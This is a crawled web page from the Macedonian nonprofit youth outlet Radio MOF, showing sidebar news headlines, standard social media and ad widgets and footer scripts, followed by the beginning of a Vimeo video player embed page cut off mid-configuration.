						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"179793","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/309837638?color=ffffff
body_size: 6919
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/309837638">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MiniLook Berlin on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(2160 / 3840 * 100vw);
            max-width: calc(3840 / 2160 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/750318449-a898e7c2f2d6cc453c509288b4f84e4c433209fa1254d3a403d6df993c703308-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/750318449-a898e7c2f2d6cc453c509288b4f84e4c433209fa1254d3a403d6df993c703308-d?mw=80\u0026q=85",  3840 ,  2160 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768363747~acl=%2F6205c26e-15c5-49d0-9810-f1a909718e4d%2Fpsid%3D48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad%2F%2A~hmac=5957369e747e16ca8383626a630f9dda52c838872b7fdcce0089b6198b730dfc/6205c26e-15c5-49d0-9810-f1a909718e4d/psid=48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~S7epFiho02eecsfY9BdUKMkdfCJde23Tqa3CPcuRVbU\u0026r=dXM%3D\u0026rh=toRDB","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768363747~acl=%2F6205c26e-15c5-49d0-9810-f1a909718e4d%2Fpsid%3D48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad%2F%2A~hmac=5957369e747e16ca8383626a630f9dda52c838872b7fdcce0089b6198b730dfc/6205c26e-15c5-49d0-9810-f1a909718e4d/psid=48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~S7epFiho02eecsfY9BdUKMkdfCJde23Tqa3CPcuRVbU\u0026r=dXM%3D\u0026rh=toRDB"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768363747-0x592f5b5185ff04a29cce05b4b943d4d1264785ca/6205c26e-15c5-49d0-9810-f1a909718e4d/psid=48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~S7epFiho02eecsfY9BdUKMkdfCJde23Tqa3CPcuRVbU\u0026r=dXM%3D\u0026rh=toRDB","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768363747-0x592f5b5185ff04a29cce05b4b943d4d1264785ca/6205c26e-15c5-49d0-9810-f1a909718e4d/psid=48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~S7epFiho02eecsfY9BdUKMkdfCJde23Tqa3CPcuRVbU\u0026r=dXM%3D\u0026rh=toRDB"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"164","id":"e5bdac7d-6321-4ea8-8cc5-d539eade068f","fps":25,"quality":"360p"},{"profile":"165","id":"01b4f844-643c-4b9a-9e62-2acd050ef5c9","fps":25,"quality":"540p"},{"profile":"175","id":"0e10ed0f-4ce3-4c15-93d5-453d53688268","fps":25,"quality":"1080p"},{"profile":"170","id":"3426e894-dfb8-45cb-b0fe-0e35e97dbf1b","fps":25,"quality":"1440p"},{"profile":"172","id":"649dc7a1-e2ef-40b6-a6d4-1b79a6b58a06","fps":25,"quality":"2160p"},{"profile":"139","id":"78adb267-bf0c-4190-b632-d4573039e060","fps":25,"quality":"240p"},{"profile":"174","id":"c2b8f8b9-d3e7-42f4-b59c-8fdd18e963d5","fps":25,"quality":"720p"}],"streams_avc":[{"profile":"175","id":"0e10ed0f-4ce3-4c15-93d5-453d53688268","fps":25,"quality":"1080p"},{"profile":"170","id":"3426e894-dfb8-45cb-b0fe-0e35e97dbf1b","fps":25,"quality":"1440p"},{"profile":"172","id":"649dc7a1-e2ef-40b6-a6d4-1b79a6b58a06","fps":25,"quality":"2160p"},{"profile":"139","id":"78adb267-bf0c-4190-b632-d4573039e060","fps":25,"quality":"240p"},{"profile":"174","id":"c2b8f8b9-d3e7-42f4-b59c-8fdd18e963d5","fps":25,"quality":"720p"},{"profile":"164","id":"e5bdac7d-6321-4ea8-8cc5-d539eade068f","fps":25,"quality":"360p"},{"profile":"165","id":"01b4f844-643c-4b9a-9e62-2acd050ef5c9","fps":25,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768363747~acl=%2F6205c26e-15c5-49d0-9810-f1a909718e4d%2Fpsid%3D48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad%2F%2A~hmac=5957369e747e16ca8383626a630f9dda52c838872b7fdcce0089b6198b730dfc/6205c26e-15c5-49d0-9810-f1a909718e4d/psid=48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~25bkAqwCMEop4jx9YMuWCKJFVKKcycs_cCMhmumN-1g\u0026r=dXM%3D\u0026rh=toRDB\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768363747~acl=%2F6205c26e-15c5-49d0-9810-f1a909718e4d%2Fpsid%3D48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad%2F%2A~hmac=5957369e747e16ca8383626a630f9dda52c838872b7fdcce0089b6198b730dfc/6205c26e-15c5-49d0-9810-f1a909718e4d/psid=48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~25bkAqwCMEop4jx9YMuWCKJFVKKcycs_cCMhmumN-1g\u0026r=dXM%3D\u0026rh=toRDB\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768363747-0x592f5b5185ff04a29cce05b4b943d4d1264785ca/6205c26e-15c5-49d0-9810-f1a909718e4d/psid=48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~25bkAqwCMEop4jx9YMuWCKJFVKKcycs_cCMhmumN-1g\u0026r=dXM%3D\u0026rh=toRDB\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768363747-0x592f5b5185ff04a29cce05b4b943d4d1264785ca/6205c26e-15c5-49d0-9810-f1a909718e4d/psid=48eba99df60a7d8b8bb980e477321abc388c3ad63e57dda6031508d210f54bad/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~25bkAqwCMEop4jx9YMuWCKJFVKKcycs_cCMhmumN-1g\u0026r=dXM%3D\u0026rh=toRDB\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["0e10ed0f-4ce3-4c15-93d5-453d53688268","3426e894-dfb8-45cb-b0fe-0e35e97dbf1b","649dc7a1-e2ef-40b6-a6d4-1b79a6b58a06","78adb267-bf0c-4190-b632-d4573039e060","c2b8f8b9-d3e7-42f4-b59c-8fdd18e963d5","e5bdac7d-6321-4ea8-8cc5-d539eade068f","01b4f844-643c-4b9a-9e62-2acd050ef5c9"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.radiomof.mk/kratok-dokumentarec-za-berlin-niz-muzika-i-sliki/","cookie_domain":".vimeo.com","signature":"a8fc9b16ace2415690a426275a8f3d71","timestamp":1768360147,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/3bab1890-5b52-42e1-aff3-ac9548d7460c.0.jpeg?ClientID=sulu\u0026Expires=1768363221\u0026Signature=e6cff84e6fc10ce8b9007514af8cff3f3f88f4c7","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"89686a8e9dc9fa8af2d01003cbe333cb6fc0adba1768360147","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.